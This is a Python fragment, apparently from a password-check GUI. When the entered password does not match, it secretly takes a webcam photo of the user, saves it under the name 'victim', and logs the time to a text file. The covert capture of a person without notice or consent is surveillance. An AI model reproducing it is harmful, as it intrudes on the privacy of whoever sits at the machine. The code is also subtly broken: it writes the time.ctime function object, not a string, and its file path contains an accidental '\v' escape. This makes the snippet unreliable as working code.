 def clicked():
    res = format(txt.get())
    if res == '[тут можно указать проверяемый пароль]':
        exit()
    else:
        cap = cv2.VideoCapture(0)

        for i in range(10):
            cap.read()

        ret, frame = cap.read()

        nameN=random.randint(1,999)
        cv=str(nameN)

        cv2.imwrite('\\photos\victim' + cv + '.png', frame)

        cap.release()

        file=open('TM.txt', 'a+')
        file.write(time.ctime)
        file.close()